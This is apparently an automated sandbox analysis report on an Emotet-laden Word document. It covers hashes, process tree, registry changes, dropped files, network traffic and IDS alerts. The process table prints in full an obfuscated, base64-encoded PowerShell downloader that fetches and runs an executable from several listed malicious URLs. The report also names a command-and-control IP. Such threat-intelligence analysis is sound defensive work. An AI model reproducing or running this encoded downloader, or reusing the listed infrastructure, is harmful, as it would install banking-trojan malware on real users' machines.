| download: | 0rTKaTEgUGoaX |
| Full analysis: | https://app.any.run/tasks/9d6bb252-409f-4cfa-9a22-bc45115dc30f |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 14:32:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Explicabo., Author: Alexis Sanchez, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Sep 24 11:05:00 2020, Last Saved Time/Date: Thu Sep 24 11:05:00 2020, Number of Pages: 1, Number of Words: 2232, Number of Characters: 12728, Security: 8 |
| MD5: | DEDD55A62DBA9E0A69537F02D2B632DD |
| SHA1: | 71AA46226D49D4C7418559F7BD32826C68CF3C2F |
| SHA256: | 37C8C318892089AF5F277E6F8D65B6CFE6C41697E26C2C982DFB125CDB2A4EB8 |
| SSDEEP: | 1536:mPiRmz80TdayTTtlj8S1PyswwPOhjS8lIAkAkB445TEgrO3jSWAg83tle1ZZ029S:T422TWTogk079THcpOu5UZ+CQ4y/jv |
MALICIOUS
Application was dropped or rewritten from another process
- NlsData001d.exe (PID: 2872)
- Qicxrezc.exe (PID: 2324)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2980)
Changes the autorun value in the registry
- NlsData001d.exe (PID: 2872)
Connects to CnC server
- NlsData001d.exe (PID: 2872)
EMOTET was detected
- NlsData001d.exe (PID: 2872)
SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 2980)
Starts itself from another location
- Qicxrezc.exe (PID: 2324)
PowerShell script executed
- POwersheLL.exe (PID: 2980)
Executable content was dropped or overwritten
- Qicxrezc.exe (PID: 2324)
- POwersheLL.exe (PID: 2980)
Reads Internet Cache Settings
- NlsData001d.exe (PID: 2872)
Executed via WMI
- POwersheLL.exe (PID: 2980)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2120)
Creates files in the user directory
- WINWORD.EXE (PID: 2120)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Explicabo. |
|---|---|
| Subject: | - |
| Author: | Alexis Sanchez |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:24 10:05:00 |
| ModifyDate: | 2020:09:24 10:05:00 |
| Pages: | 1 |
| Words: | 2232 |
| Characters: | 12728 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 106 |
| Paragraphs: | 29 |
| CharCountWithSpaces: | 14931 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2120 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\0rTKaTEgUGoaX.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2324 | "C:\Users\admin\Exyas68\X_xe08_\Qicxrezc.exe" | C:\Users\admin\Exyas68\X_xe08_\Qicxrezc.exe | POwersheLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2872 | "C:\Users\admin\AppData\Local\xwizards\NlsData001d.exe" | C:\Users\admin\AppData\Local\xwizards\NlsData001d.exe | Qicxrezc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: SendKeysSample MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2980 | POwersheLL -ENCOD JABFADUAZQA4AG0AcAA4AD0AKAAoACcAUQB2ACcAKwAnAHIAJwApACsAKAAnADkAZwAnACsAJwBxAGcAJwApACkAOwAmACgAJwBuAGUAJwArACcAdwAtACcAKwAnAGkAdABlAG0AJwApACAAJABFAE4AVgA6AFUAcwBFAFIAUAByAG8AZgBpAEwARQBcAEUAWAB5AGEAcwA2ADgAXABYAF8AWABFADAAOABfAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAGQASQByAGUAQwB0AE8AcgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAEUAYwBVAGAAUgBgAGkAVABZAGAAUAByAG8AVABgAG8AQwBvAGwAIgAgAD0AIAAoACcAdAAnACsAKAAnAGwAcwAxADIALAAnACsAJwAgAHQAJwArACcAbAAnACkAKwAnAHMAJwArACgAJwAxADEALAAnACsAJwAgACcAKQArACgAJwB0ACcAKwAnAGwAcwAnACkAKQA7ACQAWQBiADQAeAAwADgANAAgAD0AIAAoACcAUQAnACsAKAAnAGkAYwAnACsAJwB4AHIAJwApACsAKAAnAGUAJwArACcAegBjACcAKQApADsAJABLAGQAdABpAG4AeABiAD0AKAAoACcAQQAnACsAJwBxAGYAMwA4ACcAKQArACcANAAnACsAJwAzACcAKQA7ACQAWQB3AG0AXwB0ADYAcgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwB7ADAAJwArACcAfQBFACcAKwAnAHgAeQAnACsAJwBhAHMANgA4AHsAMAB9AFgAXwB4AGUAJwArACcAMAAnACsAJwA4AF8AewAwACcAKwAnAH0AJwApAC0AZgAgACAAWwBjAGgAQQBSAF0AOQAyACkAKwAkAFkAYgA0AHgAMAA4ADQAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJABNAG8AOABuAF8ANABxAD0AKAAoACcAQgAnACsAJwBzADIANgAnACkAKwAoACcAbQBsACcAKwAnAGIAJwApACkAOwAkAFkAbABfAGMAcwB6AG8APQAuACgAJwBuACcAKwAnAGUAdwAnACsAJwAtAG8AYgBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AdwBlAGIAQwBMAEkAZQBuAHQAOwAkAEEAZQBnAHAAXwAwAGMAPQAoACcAaAB0ACcAKwAnAHQAcAAnACsAKAAnADoALwAvAGgAJwArACcAMgBhADEALgBjAG8AJwArACcAbQAvAHUAJwArACcAZgAnACsAJwA4AHYAdQAnACsAJwAvACcAKQArACcAVQAvACcAKwAoACcAKgAnACsAJwBoAHQAdAAnACkAKwAoACcAcAAnACsAJwA6AC8AJwApACsAJwAvACcAKwAoACcAdwB3ACcAKwAnAHcALgBhACcAKQArACgAJwBsAG0AJwArACcAYQBrACcAKQArACcAYQAnACsAKAAnAGEAcwBlACcAKwAnAGIALgBjACcAKwAnAG8AbQAnACsAJwAvACcAKQArACgAJwB3AHAALQAnACsAJwBpAG4AYwBsACcAKwAnAHUAZAAnACsAJwBlAHMALwBQAC8AKgBoAHQAdAAnACkAKwAnAHAAJwArACcAOgAnACsAKAAnAC8AJwArACcALwB0ACcAKQArACcAaAAnACsAJwBlACcAKwAnAGkAJwArACgAJwB0AG4AYwAnACsAJwBvAG4AJwApACsAKAAnAHMAdQBsAHQAJwArACcAYQBuAHQAJwArACcALgAnACsAJwBjAG8AbQAnACkAKwAnAC8AdwAnACsAKAAnAHAALQBpACcAKwAnAG4AYwBsACcAKQArACgAJwB1ACcAKwAnAGQAZQBzAC8AJwApACsAKAAnAHQAJwArACcALwAqACcAKQArACgAJwBoAHQAJwArACcAdABwADoAJwApACsAJwAvACcAKwAnAC8AYwAnACsAKAAnAGEAcgBzACcAKwAnAHQAYQByAGEAJwApACsAKAAnAGkALgAnACsAJwBjACcAKwAnAG8AJwArACcAbQAvAGkAYwBvAG4ALwBEACcAKQArACgAJwAvACoAaAB0AHQAcAA6ACcAKwAnAC8ALwBiACcAKwAnAHUAZwAuACcAKQArACgAJwBjAGgAJwArACcAaQBoAHUAYQAnACsAJwBoAHUAJwApACsAKAAnAGEAbQBlAGQAaQBhACcAKwAnAHAAcgAnACsAJwBvAGoAZQBjAHQAcwAuACcAKwAnAGMAbwBtAC8AdwBwACcAKwAnAC0AJwApACsAKAAnAGkAbgBjAGwAdQBkAGUAcwAvACcAKwAnAHUALwAqAGgAJwArACcAdAAnACkAKwAoACcAdAAnACsAJwBwAHMAOgAnACsAJwAvAC8AYQBlACcAKwAnAGMAYwAuAGQAZQB2AC4AYwBhAHYAJwApACsAKAAnAGUAJwArACcAaQBtACcAKQArACgAJwAuAG4AZQAnACsAJwB0AC8AdwBwAC0AJwApACsAJwBhAGQAJwArACcAbQAnACsAJwBpACcAKwAoACcAbgAvACcAKwAnAGQAWgAnACkAKwAnAC8AJwArACgAJwAqAGgAJwArACcAdAAnACkAKwAoACcAdABwADoALwAnACsAJwAvACcAKwAnAHAAaABpAG0AcwBlACcAKQArACgAJwB4AC4AMgAnACsAJwB4AHgAaAB1ACcAKwAnAGIALgAnACsAJwBjAG8AbQAvAHcAcAAtACcAKwAnAGMAJwApACsAJwBvACcAKwAnAG4AdAAnACsAKAAnAGUAbgB0AC8AZQAnACsAJwBzACcAKQArACgAJwBwAC8ANQB1AHIAOABkACcAKwAnAHIAYgBtACcAKwAnAGEALwAnACkAKwAnADYAcQAnACsAJwBIAC8AJwApAC4AIgBzAFAAYABsAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEIAaAAwAGwAbwA5AGoAPQAoACgAJwBMADYAZgAnACsAJwBfAGEANAAnACkAKwAnADEAJwApADsAZgBvAHIAZQBhAGMAaAAoACQATQBwAG8AaQBrAGUAZgAgAGkAbgAgACQAQQBlAGcAcABfADAAYwApAHsAdAByAHkAewAkAFkAbABfAGMAcwB6AG8ALgAiAGQATwBXAG4AYABMAG8AYABBAGAARABGAGkATABFACIAKAAkAE0AcABvAGkAawBlAGYALAAgACQAWQB3AG0AXwB0ADYAcgApADsAJABJADkAYQAyADMAMQAxAD0AKAAnAFEAJwArACgAJwB6AGcAJwArACcANwA4AGgAMQAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJABZAHcAbQBfAHQANgByACkALgAiAEwAZQBOAGAAZwB0AGgAIgAgAC0AZwBlACAAMwAzADkAOQA3ACkAIAB7AC4AKAAnAEkAbgB2AG8AawBlACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAKAAkAFkAdwBtAF8AdAA2AHIAKQA7ACQAQQAxADEANgBxAGwAdAA9ACgAKAAnAFoAOQBlAHgAJwArACcAcgAnACkAKwAnADQAagAnACkAOwBiAHIAZQBhAGsAOwAkAEgAdABwAGwAbABuAG0APQAoACcASgB6ACcAKwAoACcAegAnACsAJwAzAG4AJwApACsAJwBiAGkAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABMAHUAYQBjAGEAdgA2AD0AKAAnAE0AJwArACgAJwB3ADQAMwAnACsAJwB3ACcAKwAnADAAZgAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 361
Read events
1 480
Write events
701
Delete events
180
Modification events
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | t/! |
Value: 742F210048080000010000000000000000000000 | |||
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2120) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2120 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAB45.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2980 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CX1SA2I6XTEX2EK9ADRE.temp | — | |
MD5:— | SHA256:— | |||
| 2120 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2980 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1ab69f.TMP | binary | |
MD5:— | SHA256:— | |||
| 2120 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2980 | POwersheLL.exe | C:\Users\admin\Exyas68\X_xe08_\Qicxrezc.exe | executable | |
MD5:— | SHA256:— | |||
| 2120 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$TKaTEgUGoaX.doc | pgc | |
MD5:— | SHA256:— | |||
| 2324 | Qicxrezc.exe | C:\Users\admin\AppData\Local\xwizards\NlsData001d.exe | executable | |
MD5:— | SHA256:— | |||
| 2980 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
4
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2980 | POwersheLL.exe | GET | 404 | 142.11.205.127:80 | http://h2a1.com/uf8vu/U/ | US | html | 78.8 Kb | suspicious |
2980 | POwersheLL.exe | GET | 200 | 71.185.193.253:80 | http://carstarai.com/icon/D/ | US | executable | 272 Kb | suspicious |
2980 | POwersheLL.exe | GET | 200 | 104.28.27.13:80 | http://theitnconsultant.com/wp-includes/t/ | US | html | 4.19 Kb | suspicious |
2872 | NlsData001d.exe | POST | 200 | 12.163.208.58:80 | http://12.163.208.58/Ncic0MHdxD3/kEKL/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2980 | POwersheLL.exe | 142.11.205.127:80 | h2a1.com | Hostwinds LLC. | US | unknown |
2980 | POwersheLL.exe | 192.185.94.102:80 | www.almakaaseb.com | CyrusOne LLC | US | unknown |
2980 | POwersheLL.exe | 71.185.193.253:80 | carstarai.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | suspicious |
2980 | POwersheLL.exe | 104.28.27.13:80 | theitnconsultant.com | Cloudflare Inc | US | shared |
2872 | NlsData001d.exe | 12.163.208.58:80 | — | AT&T Services, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
h2a1.com |
| suspicious |
www.almakaaseb.com |
| unknown |
theitnconsultant.com |
| suspicious |
carstarai.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2980 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2980 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2980 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2872 | NlsData001d.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 3 |
2872 | NlsData001d.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
2980 | POwersheLL.exe | A Network Trojan was detected | AV POLICY CloudFlare Anti-Phishing Protection Warning in HTML Inbound |